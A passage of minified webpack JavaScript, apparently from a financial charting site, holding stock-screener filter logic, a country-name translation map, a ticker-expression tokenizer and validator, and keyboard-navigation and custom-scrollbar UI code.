0!==e.notEqual){o.filter((t=>t.notEqual!==e.notEqual&&(t.equal===e.notEqual||t.right&&(t.right[0]===e.notEqual||t.right[1]===e.notEqual)))).length||i.push({left:t,operation:"nequal",right:e.notEqual})}e.right&&n.push({left:t,operation:"in_range",right:e.right}),void 0!==e.equal&&n.push({left:t,operation:"equal",right:e.equal})}return{filter:i,filter2AndPart:n,filter2Flag:!0}}const o=d(e);if(0===o.equal)return{left:t,operation:"equal",right:0};const i=[{left:t,operation:"in_range",right:o.right}];return void 0!==o.notEqual&&i.push({left:t,operation:"nequal",right:o.notEqual}),i}},553008:(e,t,o)=>{"use strict";o.d(t,{getProductIdFromStockExchange:()=>a,hasStockScannerExchange:()=>s,isEmbedUnrestrictedExchange:()=>l});var i=o(140885),n=o(869603);const r=[];for(const e in i)i.hasOwnProperty(e)&&i[e].hasOwnProperty("exchangesStocks")&&i[e].exchangesStocks.forEach((e=>{r.push(e)}));const s=e=>(e={OSL:"EURONEXTOSE",BCBA:"BYMA",AMEX:"NYSE ARCA"}[e]||e,r.includes(e));function a(e){return n[e]||null}function l(e){return["ASX","ATHEX"].includes(e)}},841958:(e,t,o)=>{"use strict";o.d(t,{defaultStockMarket:()=>r,markets:()=>n});var i=o(781635);const n=(0,o(312519).getMarkets)(),r=n.find((e=>e.value===(0,i.getDefaultStockMarket)()))},312519:(e,t,o)=>{"use strict";o.d(t,{getMarkets:()=>n});var i=o(781635);function n(){return e=(0,i.getMarketsByScreenerType)("stock"),Object.entries(e).map((([e,t])=>{const o=t.group;return{flag:t.flag,get name(){return t.title},desc:t.stocks.join(", "),country:t.country,group:o,value:e}}));var e}},251924:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Delegate:()=>i.Delegate});var i=o(978956)},798962:(e,t,o)=>{"use strict";o.d(t,{triesTranslateCountrieName:()=>n});var i=o(444372);function n(e){const t=r.get(e);return void 0!==t?t():e}
const r=new Map([["Africa",()=>i.t(null,void 0,o(578163))],["Americas",()=>i.t(null,void 0,o(615493))],["Asia",()=>i.t(null,void 0,o(360389))],["Europe",()=>i.t(null,void 0,o(546890))],["Pacific",()=>i.t(null,void 0,o(847081))],["Middle East",()=>i.t(null,void 0,o(64614))],["Afghanistan",()=>i.t(null,void 0,o(641527))],["Åland Islands",()=>i.t(null,void 0,o(831928))],["Aland Islands",()=>i.t(null,void 0,o(831928))],["Albania",()=>i.t(null,void 0,o(959086))],["Algeria",()=>i.t(null,void 0,o(856683))],["American Samoa",()=>i.t(null,void 0,o(61015))],["Andorra",()=>i.t(null,void 0,o(673791))],["Angola",()=>i.t(null,void 0,o(512563))],["Anguilla",()=>i.t(null,void 0,o(372813))],["Antarctica",()=>i.t(null,void 0,o(166557))],["Antigua and Barbuda",()=>i.t(null,void 0,o(817607))],["Argentina",()=>i.t(null,void 0,o(106226))],["Armenia",()=>i.t(null,void 0,o(533146))],["Aruba",()=>i.t(null,void 0,o(100499))],["Australia",()=>i.t(null,void 0,o(722157))],["Austria",()=>i.t(null,void 0,o(696600))],["Azerbaijan",()=>i.t(null,void 0,o(692604))],["Bahamas",()=>i.t(null,void 0,o(1096))],["Bahrain",()=>i.t(null,void 0,o(290594))],["Bangladesh",()=>i.t(null,void 0,o(225040))],["Barbados",()=>i.t(null,void 0,o(907853))],["Belarus",()=>i.t(null,void 0,o(58753))],["Belgium",()=>i.t(null,void 0,o(795521))],["Belize",()=>i.t(null,void 0,o(73958))],["Benin",()=>i.t(null,void 0,o(59986))],["Bermuda",()=>i.t(null,void 0,o(155340))],["Bhutan",()=>i.t(null,void 0,o(264708))],["Bolivia",()=>i.t(null,void 0,o(568977))],["Bonaire, Sint Eustatius and Saba",()=>i.t(null,void 0,o(717326))],["Bosnia and Herzegovina",()=>i.t(null,void 0,o(749972))],["Botswana",()=>i.t(null,void 0,o(682635))],["Bouvet Island",()=>i.t(null,void 0,o(987629))],["Brazil",()=>i.t(null,void 0,o(497100))],["British Indian Ocean Territory",()=>i.t(null,void 0,o(695239))],["British Virgin Islands",()=>i.t(null,void 0,o(179027))],["Brunei",()=>i.t(null,void 0,o(44542))],["Bulgaria",()=>i.t(null,void 0,o(734548))],["Burkina Faso",()=>i.t(null,void 0,o(691063))],["Burundi",()=>i.t(null,void 0,o(395606))],["Cabo Verde",()=>i.t(null,void 0,o(835641))],["Cambodia",()=>i.t(null,void 0,o(68997))],["Cameroon",()=>i.t(null,void 0,o(213250))],["Canada",()=>i.t(null,void 0,o(588590))],["Cayman Islands",()=>i.t(null,void 0,o(847135))],["Central African Republic",()=>i.t(null,void 0,o(907024))],["Chad",()=>i.t(null,void 0,o(556572))],["Chile",()=>i.t(null,void 0,o(887583))],["China",()=>i.t(null,void 0,o(226207))],["Christmas Island",()=>i.t(null,void 0,o(192739))],["Cocos (Keeling) Islands",()=>i.t(null,void 0,o(777344))],["Colombia",()=>i.t(null,void 0,o(882104))],["Comoros",()=>i.t(null,void 0,o(84472))],["Congo",()=>i.t(null,void 0,o(796825))],["Congo (the Democratic Republic of the)",()=>i.t(null,void 0,o(179502))],["Cook Islands",()=>i.t(null,void 0,o(366326))],["Curacao",()=>i.t(null,void 0,o(738609))],["Costa Rica",()=>i.t(null,void 0,o(153161))],["Côte d'Ivoire",()=>i.t(null,void 0,o(430952))],["Croatia",()=>i.t(null,void 0,o(96747))],["Cuba",()=>i.t(null,void 0,o(909463))],["Curaçao",()=>i.t(null,void 0,o(429420))],["Cyprus",()=>i.t(null,void 0,o(935415))],["Czechia",()=>i.t(null,void 0,o(659645))],["Czech Republic",()=>i.t(null,void 0,o(728962))],["Denmark",()=>i.t(null,void 0,o(877527))],["Djibouti",()=>i.t(null,void 0,o(44760))],["Dominica",()=>i.t(null,void 0,o(224496))],["Dominican Republic",()=>i.t(null,void 0,o(213047))],["Ecuador",()=>i.t(null,void 0,o(236580))],["Egypt",()=>i.t(null,void 0,o(324432))],["El Salvador",()=>i.t(null,void 0,o(561191))],["Equatorial Guinea",()=>i.t(null,void 0,o(161980))],["Eritrea",()=>i.t(null,void 0,o(429824))],["Estonia",()=>i.t(null,void 0,o(714153))],["Falkland Islands",()=>i.t(null,void 0,o(455450))],["Eswatini",()=>i.t(null,void 0,o(544127))],["Ethiopia",()=>i.t(null,void 0,o(634249))],["European Union",()=>i.t(null,void 0,o(256596))],["Falkland Islands (Malvinas)",()=>i.t(null,void 0,o(357436))],["Faroe Islands",()=>i.t(null,void 0,o(330249))],["Fiji",()=>i.t(null,void 0,o(883259))],["Finland",()=>i.t(null,void 0,o(223442))],["France",()=>i.t(null,void 0,o(891160))],["French Guiana",()=>i.t(null,void 0,o(438361))],["French Polynesia",()=>i.t(null,void 0,o(886670))],["French Southern Territories",()=>i.t(null,void 0,o(366930))],["Gabon",()=>i.t(null,void 0,o(226211))],["Gambia",()=>i.t(null,void 0,o(952020))],["Georgia",()=>i.t(null,void 0,o(43846))],["Germany",()=>i.t(null,void 0,o(403447))],["Ghana",()=>i.t(null,void 0,o(573817))],["Gibraltar",()=>i.t(null,void 0,o(656047))],["Greece",()=>i.t(null,void 0,o(327434))],["Greenland",()=>i.t(null,void 0,o(1235))],["Grenada",()=>i.t(null,void 0,o(881641))],["Guadeloupe",()=>i.t(null,void 0,o(473562))],["Guam",()=>i.t(null,void 0,o(567540))],["Guatemala",()=>i.t(null,void 0,o(961914))],["Guernsey",()=>i.t(null,void 0,o(681937))],["Guinea",()=>i.t(null,void 0,o(317252))],["Guinea-Bissau",()=>i.t(null,void 0,o(967090))],["Guyana",()=>i.t(null,void 0,o(855033))],["Haiti",()=>i.t(null,void 0,o(887765))],["Heard Island and McDonald Islands",()=>i.t(null,void 0,o(80508))],["Holy See",()=>i.t(null,void 0,o(99838))],["Honduras",()=>i.t(null,void 0,o(282792))],["Hong Kong",()=>i.t(null,void 0,o(357640))],["Hungary",()=>i.t(null,void 0,o(893317))],["Iceland",()=>i.t(null,void 0,o(217499))],["India",()=>i.t(null,void 0,o(719912))],["Indonesia",()=>i.t(null,void 0,o(532355))],["Iraq",()=>i.t(null,void 0,o(128295))],["Ireland",()=>i.t(null,void 0,o(501759))],["Isle of Man",()=>i.t(null,void 0,o(521579))],["Israel",()=>i.t(null,void 0,o(368291))],["Italy",()=>i.t(null,void 0,o(35146))],["Jamaica",()=>i.t(null,void 0,o(503861))],["Japan",()=>i.t(null,void 0,o(200186))],["Jersey",()=>i.t(null,void 0,o(645271))],["Jordan",()=>i.t(null,void 0,o(75447))],["Kazakhstan",()=>i.t(null,void 0,o(892613))],["Kenya",()=>i.t(null,void 0,o(981233))],["Kiribati",()=>i.t(null,void 0,o(184523))],["Kosovo",()=>i.t(null,void 0,o(757671))],["Kuwait",()=>i.t(null,void 0,o(76614))],["Kyrgyzstan",()=>i.t(null,void 0,o(35025))],["Laos",()=>i.t(null,void 0,o(185682))],["Latvia",()=>i.t(null,void 0,o(262063))],["Lebanon",()=>i.t(null,void 0,o(516210))],["Lesotho",()=>i.t(null,void 0,o(365317))],["Liberia",()=>i.t(null,void 0,o(710525))],["Libya",()=>i.t(null,void 0,o(301115))],["Liechtenstein",()=>i.t(null,void 0,o(813250))],["Lithuania",()=>i.t(null,void 0,o(868380))],["Luxembourg",()=>i.t(null,void 0,o(681038))],["Macau",()=>i.t(null,void 0,o(107872))],["Macao",()=>i.t(null,void 0,o(978374))],["Macedonia",()=>i.t(null,void 0,o(739008))],["Madagascar",()=>i.t(null,void 0,o(133712))],["Malawi",()=>i.t(null,void 0,o(546923))],["Malaysia",()=>i.t(null,void 0,o(910613))],["Maldives",()=>i.t(null,void 0,o(39656))],["Mali",()=>i.t(null,void 0,o(365226))],["Malta",()=>i.t(null,void 0,o(638365))],["Marshall Islands",()=>i.t(null,void 0,o(218866))],["Martinique",()=>i.t(null,void 0,o(933381))],["Mauritania",()=>i.t(null,void 0,o(579706))],["Mauritius",()=>i.t(null,void 0,o(635743))],["Mayotte",()=>i.t(null,void 0,o(213187))],["Mexico",()=>i.t(null,void 0,o(774951))],["Micronesia (Federated States of)",()=>i.t(null,void 0,o(56829))],["Moldova",()=>i.t(null,void 0,o(150883))],["Monaco",()=>i.t(null,void 0,o(440019))],["Mongolia",()=>i.t(null,void 0,o(770187))],["Montenegro",()=>i.t(null,void 0,o(641357))],["Montserrat",()=>i.t(null,void 0,o(498609))],["Morocco",()=>i.t(null,void 0,o(224794))],["Mozambique",()=>i.t(null,void 0,o(579468))],["Myanmar",()=>i.t(null,void 0,o(9877))],["Namibia",()=>i.t(null,void 0,o(12872))],["Nauru",()=>i.t(null,void 0,o(342666))],["Nepal",()=>i.t(null,void 0,o(512503))],["Netherlands",()=>i.t(null,void 0,o(376970))],["New Caledonia",()=>i.t(null,void 0,o(364389))],["New Zealand",()=>i.t(null,void 0,o(866103))],["Nicaragua",()=>i.t(null,void 0,o(227276))],["Niger",()=>i.t(null,void 0,o(966217))],["Nigeria",()=>i.t(null,void 0,o(591520))],["Niue",()=>i.t(null,void 0,o(304944))],["Norfolk Island",()=>i.t(null,void 0,o(467891))],["North Macedonia",()=>i.t(null,void 0,o(163654))],["Northern Mariana Islands",()=>i.t(null,void 0,o(201209))],["Norway",()=>i.t(null,void 0,o(723309))],["Oman",()=>i.t(null,void 0,o(349693))],["Pakistan",()=>i.t(null,void 0,o(917892))],["Palau",()=>i.t(null,void 0,o(399553))],["Palestine, State of",()=>i.t(null,void 0,o(997622))],["Panama",()=>i.t(null,void 0,o(614586))],["Papua New Guinea",()=>i.t(null,void 0,o(639272))],["Paraguay",()=>i.t(null,void 0,o(449486))],["Peru",()=>i.t(null,void 0,o(184677))],["Philippines",()=>i.t(null,void 0,o(728919))],["Pitcairn",()=>i.t(null,void 0,o(292752))],["Poland",()=>i.t(null,void 0,o(15112))],["Portugal",()=>i.t(null,void 0,o(958902))],["Puerto Rico",()=>i.t(null,void 0,o(162916))],["Qatar",()=>i.t(null,void 0,o(328756))],["Réunion",()=>i.t(null,void 0,o(907816))],["La Reunion",()=>i.t(null,void 0,o(907816))],["Romania",()=>i.t(null,void 0,o(700102))],["Russia",()=>i.t(null,void 0,o(859546))],["Russian Federation",()=>i.t(null,void 0,o(115446))],["SINT MAARTEN (DUTCH PART)",()=>i.t(null,void 0,o(404421))],["Rwanda",()=>i.t(null,void 0,o(260044))],["Saint Barthélemy",()=>i.t(null,void 0,o(19774))],["Saint Helena, Ascension and Tristan da Cunha",()=>i.t(null,void 0,o(936924))],["Saint Kitts and Nevis",()=>i.t(null,void 0,o(714742))],["Saint Lucia",()=>i.t(null,void 0,o(556268))],["Saint Martin (French part)",()=>i.t(null,void 0,o(653833))],["Saint Pierre and Miquelon",()=>i.t(null,void 0,o(438490))],["Saint Vincent and the Grenadines",()=>i.t(null,void 0,o(283190))],["Samoa",()=>i.t(null,void 0,o(552348))],["San Marino",()=>i.t(null,void 0,o(303407))],["Sao Tome and Principe",()=>i.t(null,void 0,o(890812))],["Saudi Arabia",()=>i.t(null,void 0,o(605991))],["Senegal",()=>i.t(null,void 0,o(444125))],["Serbia",()=>i.t(null,void 0,o(428819))],["Seychelles",()=>i.t(null,void 0,o(650985))],["Sierra Leone",()=>i.t(null,void 0,o(28461))],["Singapore",()=>i.t(null,void 0,o(977377))],["Sint Maarten (Dutch part)",()=>i.t(null,void 0,o(145578))],["Slovakia",()=>i.t(null,void 0,o(742494))],["Slovenia",()=>i.t(null,void 0,o(721687))],["Solomon Islands",()=>i.t(null,void 0,o(761110))],["Somalia",()=>i.t(null,void 0,o(34194))],["South Africa",()=>i.t(null,void 0,o(663647))],["South Georgia and the South Sandwich Islands",()=>i.t(null,void 0,o(826082))],["South Korea",()=>i.t(null,void 0,o(617661))],["South Sudan",()=>i.t(null,void 0,o(998037))],["Spain",()=>i.t(null,void 0,o(174897))],["Sri Lanka",()=>i.t(null,void 0,o(308201))],["Sudan",()=>i.t(null,void 0,o(18118))],["Suriname",()=>i.t(null,void 0,o(729068))],["Svalbard and Jan Mayen",()=>i.t(null,void 0,o(562457))],["Sweden",()=>i.t(null,void 0,o(73412))],["Switzerland",()=>i.t(null,void 0,o(508058))],["Syria",()=>i.t(null,void 0,o(717325))],["Taiwan",()=>i.t(null,void 0,o(470947))],["Tajikistan",()=>i.t(null,void 0,o(434058))],["Tanzania",()=>i.t(null,void 0,o(635623))],["Thailand",()=>i.t(null,void 0,o(215786))],["Timor-Leste",()=>i.t(null,void 0,o(367129))],["Togo",()=>i.t(null,void 0,o(631945))],["Tokelau",()=>i.t(null,void 0,o(298549))],["Tonga",()=>i.t(null,void 0,o(435125))],["Trinidad and Tobago",()=>i.t(null,void 0,o(390103))],["Tunisia",()=>i.t(null,void 0,o(420349))],["Turkey",()=>i.t(null,void 0,o(929826))],["Turkmenistan",()=>i.t(null,void 0,o(650800))],["Turks and Caicos Islands",()=>i.t(null,void 0,o(606372))],["Tuvalu",()=>i.t(null,void 0,o(747680))],["U.S. Virgin Islands",()=>i.t(null,void 0,o(2120))],["UAE",()=>i.t(null,void 0,o(879479))],["USA",()=>i.t(null,void 0,o(232240))],["Uganda",()=>i.t(null,void 0,o(87849))],["Ukraine",()=>i.t(null,void 0,o(364971))],["United Arab Emirates",()=>i.t(null,void 0,o(770695))],["United Kingdom",()=>i.t(null,void 0,o(460411))],["United States",()=>i.t(null,void 0,o(415459))],["United States Minor Outlying Islands",()=>i.t(null,void 0,o(266635))],["Uruguay",()=>i.t(null,void 0,o(931315))],["USA",()=>i.t(null,void 0,o(232240))],["Uzbekistan",()=>i.t(null,void 0,o(552979))],["Vanuatu",()=>i.t(null,void 0,o(105598))],["Venezuela",()=>i.t(null,void 0,o(250614))],["Vietnam",()=>i.t(null,void 0,o(403944))],["Virgin Islands (British)",()=>i.t(null,void 0,o(960580))],["Virgin Islands (U.S.)",()=>i.t(null,void 0,o(914315))],["Wallis and Futuna",()=>i.t(null,void 0,o(57056))],["Western Sahara",()=>i.t(null,void 0,o(75648))],["Yemen",()=>i.t(null,void 0,o(510588))],["Zambia",()=>i.t(null,void 0,o(652361))],["Zimbabwe",()=>i.t(null,void 0,o(42386))]])
},483102:(e,t,o)=>{"use strict";function i(e){const t=Object.create(e);return t.release=()=>{},t.ownership=()=>t,t}function n(e){const t=e;return t.release=()=>t.destroy(),t.ownership=()=>t,t}o.d(t,{ownership:()=>n,weakReference:()=>i})},149340:e=>{"use strict";var t=[{d:"E-Mini S&P 500",t:"ES"},{d:"E-Mini Nasdaq 100",t:"NQ"},{d:"Gold",t:"GC"},{d:"Silver",t:"SI"},{d:"Crude Oil WTI",t:"CL"},{d:"Natural Gas",t:"NG"},{d:"Australian Dollar",t:"6A"},{d:"Australian Dollar (Floor)",t:"AD"},{d:"Euro FX",t:"6E"},{d:"Euro FX (Floor)",t:"EC"},{d:"Corn",t:"ZC"},{d:"Corn (Floor)",t:"C"},{d:"Eurodollar",t:"GE"},{d:"Eurodollar (Floor)",t:"ED"}],o=function(){var e=[{pattern:"(",ctor:r},{pattern:")",ctor:s},{pattern:"+",ctor:l},{pattern:"-",ctor:c},{pattern:"*",ctor:d},{pattern:"/",ctor:u},{pattern:"^",ctor:h},{pattern:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,ctor:g},{pattern:/\./,ctor:y},{pattern:/[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF][a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&]*|'.+?'/,ctor:m},{pattern:/'[^']*/,ctor:f},{pattern:/[\0-\x20\s]+/,ctor:n}];function o(e,t){var o=function(){};return o.prototype=t.prototype,e.prototype=new o,e}function i(){}function n(e){this.value=e}function r(){}function s(){}function a(){}function l(){}function c(){}function d(){}function u(){}function h(){}i.prototype.toString=function(){return this.value},o(n,i),o(r,i),r.prototype.value="(",o(s,i),s.prototype.value=")",o(a,i),o(l,a),l.prototype.value="+",l.prototype.precedence=0,l.prototype.commutative=!0,o(c,a),c.prototype.value="-",c.prototype.precedence=0,c.prototype.commutative=!1,o(d,a),d.prototype.value="*",d.prototype.precedence=1,d.prototype.commutative=!0,o(u,a),u.prototype.value="/",u.prototype.precedence=1,u.prototype.commutative=!1,o(h,a),h.prototype.value="^",h.prototype.precedence=2,h.prototype.commutative=!1;var p=/^'?(?:([A-Z0-9_]+):)?(.*?)'?$/i,_=/[+\-/*]/;function m(e){this.value=e}function g(e){this.value=e}function v(e){this.value=e}function f(){m.apply(this,arguments)}function y(){g.apply(this,arguments)}o(m,i),m.prototype.toString=function(){if(this.hasOwnProperty("_ticker")){var e=_.test(this._ticker)?"'":"";return e+(this._exchange?this._exchange+":":"")+this._ticker+e}return this.value},m.prototype.parse=function(){var e=p.exec(this.value);e[1]&&(this._exchange=e[1]),this._ticker=e[2]},m.prototype.parseAsFutures=function(){this.hasOwnProperty("_ticker")||this.parse();for(var e=function(e){return t.some((function(t){return t.t===e}))},o=2;o>=1;--o){var i=this._ticker.slice(0,o);if(e(i)){this._root=i,this._contract=this._ticker.slice(o);break}}},m.prototype.exchange=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._exchange;null==e?delete this._exchange:this._exchange=e+""},m.prototype.ticker=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._ticker;null==e?delete this._ticker:this._ticker=e+"",delete this._root,delete this._contract},m.prototype.root=function(e){if(this.hasOwnProperty("_root")||this.parseAsFutures(),
!(arguments.length>0))return this._root;null==e?delete this._root:(this._root=e+"",this._root&&(this._ticker=this._root+(this._contract||"")))},m.prototype.contract=function(e){if(this.hasOwnProperty("_contract")||this.parseAsFutures(),!(arguments.length>0))return this._root;null==e?delete this._contract:(this._contract=e+"",this._root&&(this._ticker=this._root+this._contract))},o(g,i),g.prototype.toString=function(){return this.hasOwnProperty("_normalizedValue")?this._normalizedValue:this.value},g.prototype.parse=function(){this._normalizedValue=this.value.replace(/^0+|\.0*$/g,"").replace(/(\.\d*?)0+$/,"$1").replace(/^(\.|$)/,"0$1")},v.prototype.toString=function(){return this.value},o(f,m),f.prototype.isIncomplete=!0,f.prototype.incompleteSuggest=function(){if("'"!==this.value)return String("'")},o(y,g),y.prototype.isIncomplete=!0;var b=new RegExp(e.map((function(e){return"("+("string"==typeof e.pattern?e.pattern.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&"):e.pattern.source)+")"})).concat(".").join("|"),"g");function w(t,o){var i,r=[];e:for(;i=b.exec(t);){for(var s=e.length;s--;)if(i[s+1]){if(e[s].ctor){var a=new e[s].ctor(i[s+1]);a._offset=i.index,r.push(a)}continue e}var l=new v(i[0]);l._offset=i.index,r.push(l)}if(o&&o.recover){var c;for(s=r.length;s--;){var d=r[s];if(d instanceof g||d instanceof m){if(void 0!==c){var u=new m(""),h=r.splice(s,c-s+1,u);u.value=h.map((function(e){return e.value})).join("")}c=s}else d instanceof n||(c=void 0)}}return r}function S(e){for(var t=[],o=0;o<e.length;o++)e[o]instanceof n||t.push(e[o]);return t}function C(e){e=S(e);for(var t,o=[],i=[],n=0;n<e.length;n++){var l=e[n];if(l instanceof a)i.length&&i[i.length-1].minPrecedence>l.precedence&&(i[i.length-1].minPrecedence=l.precedence);else if(l instanceof r)i.push(t={minPrecedence:1/0,openBraceIndex:n});else if(l instanceof s){var c=e[(t=i.pop()).openBraceIndex-1],d=e[n+1];d instanceof a&&!(d.precedence<=t.minPrecedence)||!(!(c instanceof a)||c.precedence<t.minPrecedence||c.precedence===t.minPrecedence&&c.commutative)||(o.unshift(t.openBraceIndex),o.push(n),i.length&&i[i.length-1].minPrecedence>t.minPrecedence&&(i[i.length-1].minPrecedence=t.minPrecedence))}}for(n=o.length;n--;)e.splice(o[n],1);return e}function k(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return(e=w(e)).filter((function(e){return e instanceof m})).map((function(e){return e.exchange()})).filter((function(e){return e}))}function x(e){return 1!==(e=k(e)).length?null:e[0]}function T(e,t){return(e=k(e)).some((function(e){return t.includes((e||"").toUpperCase())}))}function E(e){return e.join("")}return{tokenize:w,validate:function(e){for(var t="init",o="var",i=t,l={warnings:[],errors:[],isEmpty:!0},c=[],d=0;d<e.length;d++){if(!((h=e[d])instanceof n)){if(delete l.isEmpty,h.isIncomplete){var u={status:"incomplete",reason:"incomplete_token",offset:h._offset,token:h};if(h.incompleteSuggest&&(u.recover={append:h.incompleteSuggest()}),l.warnings.push(u),d!==e.length-1){u.status="error";continue}}if(h instanceof m||h instanceof g){if(i===o){
l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i=o}else if(h instanceof a){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i="operator"}else if(h instanceof r){if(i===o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.push(h),i=t}else if(h instanceof s){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.pop()||l.errors.push({status:"error",reason:"unbalanced_brace",offset:h._offset,token:h,recover:{prepend:new r}}),i=o}else h instanceof v&&l.errors.push({status:"error",reason:"unparsed_entity",offset:h._offset,token:h})}}for(l.braceBalance=c.length,i!==o&&l.warnings.push({status:"incomplete"});c.length;){var h;u={status:"incomplete",reason:"unbalanced_brace",offset:(h=c.pop())._offset,token:h};i===o&&(u.recover={append:new s}),l.warnings.push(u)}return l.currentState=i,0===l.warnings.length&&delete l.warnings,0===l.errors.length&&delete l.errors,l},factorOutBraces:C,normalizeTokens:function(e){for(var t=0;t<e.length;t++)e[t].parse&&e[t].parse();return e},flip:function(e){var t=function(e){for(var t,o=0,i=1,l=2,c=3,d=o,h=0,p=0;p<e.length;p++){var _=e[p];if(!(_ instanceof n))switch(d){case o:if(!(_ instanceof g&&1==+_.value))return!1;d=i;break;case i:if(!(d===i&&_ instanceof u))return!1;d=l,t=p+1;break;case l:if(_ instanceof r)d=c,h=1;else if(_ instanceof a)return!1;break;case c:_ instanceof r?h++:_ instanceof s&&--h<=0&&(d=l)}}return e.slice(t)}(e);return C(t||[new g("1"),new u,new r].concat(e).concat(new s))},hasBatsSymbols:function(e){return T(e,["BATS"])},hasEodSymbols:function(e){return(e=x(e))&&-1!==e.toUpperCase().indexOf("_EOD")},hasChxjpySymbols:function(e){return T(e,["CHXJPY"])},hasFreeDelaySymbols:function(e){return T(e,pro.getProductsByType(pro.PRODUCT_TYPES.exchange).map((function(e){return e.exchange.toUpperCase()+"_DLY"})))},getExchange:x,getExchanges:k,isExchange:function(e,t){return!!(e=x(e))&&e.substring(0,t.length)===t},SymbolToken:m,IncompleteSymbolToken:f,NumberToken:g,BinaryOperatorToken:a,OpenBraceToken:r,CloseBraceToken:s,ticker:function(e){return new m(e).ticker()},shortName:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");var t=C(S(w(e)));return t.forEach((function(e){e instanceof m&&e.exchange(null)})),E(t)},normalize:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return E(C(S(w(e))))}}}();e.exports=o},278846:(e,t,o)=>{"use strict";function i(e){e.dispatchEvent(new CustomEvent("roving-tabindex:main-element"))}function n(e){e.dispatchEvent(new CustomEvent("roving-tabindex:secondary-element"))}o.d(t,{becomeMainElement:()=>i,becomeSecondaryElement:()=>n})},670112:(e,t,o)=>{"use strict";o.d(t,{mapKeyCodeToDirection:()=>c,navigationOrderComparator:()=>r,queryFocusableElements:()=>a,queryTabbableElements:()=>s,updateTabIndexes:()=>l});var i=o(680574),n=o(355734);function r(e,t){
return e===t?0:e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING?-1:1}function s(e){return Array.from(e.querySelectorAll('button:not(:disabled):not([aria-disabled="true" i]):not([tabindex="-1"]), [tabindex]:not([disabled]):not([aria-disabled="true" i]):not([tabindex="-1"])')).filter((0,n.createScopedVisibleElementFilter)(e))}function a(e){return Array.from(e.querySelectorAll('button:not(:disabled):not([aria-disabled="true" i]):not([aria-disabled=""]), [tabindex]:not([disabled]):not([aria-disabled="true" i]):not([aria-disabled=""])')).filter((0,n.createScopedVisibleElementFilter)(e))}function l(){window.dispatchEvent(new CustomEvent("keyboard-navigation-activation",{bubbles:!0}))}function c(e){const t=(0,i.isRtl)();switch(e){case 38:return"blockPrev";case 40:return"blockNext";case 37:return t?"inlineNext":"inlinePrev";case 39:return t?"inlinePrev":"inlineNext";default:return null}}},905728:(e,t,o)=>{"use strict";o.d(t,{SidebarCustomScroll:()=>u});var i=o(778785),n=o(251924),r=o(318557),s=o(551524),a=o(404573);const l=[()=>navigator.userAgent.includes("Win")&&navigator.userAgent.includes("Chrome")?1/window.devicePixelRatio:1,()=>16,(e=()=>0)=>.8*(e()??0)];o(220113);var c=o(82353);const d={headerHeight:0,additionalClass:"",alwaysVisible:!1,showBottomShadow:!0,scrollMarginTop:1,bubbleScrollEvent:!1};class u{constructor(e,t,o={}){if(this.scrolled=new n.Delegate,this.scrolltoend=new n.Delegate,this.scrolltostart=new n.Delegate,this.visibilityCallbacks=[],this._scrollTargetTop=0,this._scrollSpeed=40,this._shadowOffset=10,this._shadowTop=null,this._shadowBottom=null,this._dragInitialized=!1,this._dragging=!1,this._draggable=null,this._atStart=!1,this._atEnd=!1,this._stickyBottom=null,this._animation=null,this._saved=null,this._options={...d,...o},this._wrapper=e,this._wrapper.classList.add(c.wrapper),this._content=t,this._headerHeight=this._options.headerHeight,this._scrollMarginTop=this._options.scrollMarginTop,this._scrollBar=document.createElement("div"),this._scrollBar.classList.add("sb-scrollbar","sb-scrollbar-body"),this._options.additionalClass&&this._scrollBar.classList.add(this._options.additionalClass),this._scrollBar.classList.toggle("active-always",this._options.alwaysVisible),this._scrollBarWrapper=document.createElement("div"),this._scrollBarWrapper.classList.add("sb-scrollbar-wrap"),this._touch=i.touch,this._touch)return this._content.style.position="relative",this._wrapper.classList.add(c.touch),void this._wrapper.addEventListener("scroll",(()=>this._onScroll()));this._wrapper.style.overflow="hidden",this._unsubscribe=(()=>{const e=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.add("active"),this._onScroll())},t=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.remove("active"),this._onScroll())},o=e=>{const t=e.target instanceof HTMLElement?e.target:null;if((!!!t?.closest(".ignore-horizontal-scroll")||e.deltaY)&&!e.defaultPrevented){const t=function(e,t=()=>({})){return{x:e.deltaX*l[e.deltaMode]((()=>t().width)),
y:e.deltaY*l[e.deltaMode]((()=>t().height))}}(e,(()=>({height:this._wrapper.clientHeight}))).y;this.scroll(-t,1)||(e.stopPropagation(),e.preventDefault())}};return this._wrapper.addEventListener("mouseenter",e),this._wrapper.addEventListener("mouseleave",t),this._wrapper.addEventListener("wheel",o),()=>{this._wrapper.removeEventListener("mouseenter",e),this._wrapper.removeEventListener("mouseleave",t),this._wrapper.removeEventListener("wheel",o)}})(),!1!==this._options.showTopShadow&&(this._shadowTop=document.createElement("div"),this._shadowTop.classList.add("sb-inner-shadow","top","i-invisible"),this._wrapper.appendChild(this._shadowTop)),!1!==this._options.showBottomShadow&&(this._shadowBottom=document.createElement("div"),this._shadowBottom.classList.add("sb-inner-shadow"),this._wrapper.appendChild(this._shadowBottom)),this._shadowTop&&this._headerHeight&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this._wrapper.appendChild(this._scrollBarWrapper),this._scrollBarWrapper.appendChild(this._scrollBar),this._onScroll()}isTouch(){return this._touch}getScrollBar(){return this._scrollBar}initDraggable(){return this._dragInitialized||(this._draggable=new 